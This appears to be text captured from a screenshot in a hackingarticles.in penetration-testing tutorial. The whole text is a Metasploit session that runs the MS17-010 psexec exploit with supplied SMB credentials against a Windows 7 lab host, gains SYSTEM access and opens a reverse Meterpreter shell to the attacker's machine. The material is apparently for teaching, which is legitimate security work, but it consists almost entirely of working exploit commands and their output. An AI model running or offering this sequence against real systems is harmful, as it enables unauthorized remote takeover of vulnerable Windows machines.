 msf > use exploit/windows/smb/ms17_010_psexec
msf exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.1.105
rhost => 192.168.1.105
msf exploit(windows/smb/ms17_010_psexec) > set smbuser raj
smbuser => raj
www.hackingarticles.in
msf exploit(windows/smb/ms17_010_psexec) > set smbpass 123
smbpass => 123
msf exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] 192.168.1.105:445 - Target OS: Windows 7 Ultimate 7600
[*] 192.168.1.105:445 - Built a write-what-where primitive...
[+] 192.168.1.105:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.1.105:445 - Selecting PowerShell target
[*] 192.168.1.105:445 - Executing the payload...
[+] 192.168.1.105:445 - Service start timed out, OK if running a command or non
[*] Sending stage (179779 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.105:49164) at
meterpreter > sysinfo
Computer : RAJ
OS : Windows 7 (Build 7600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >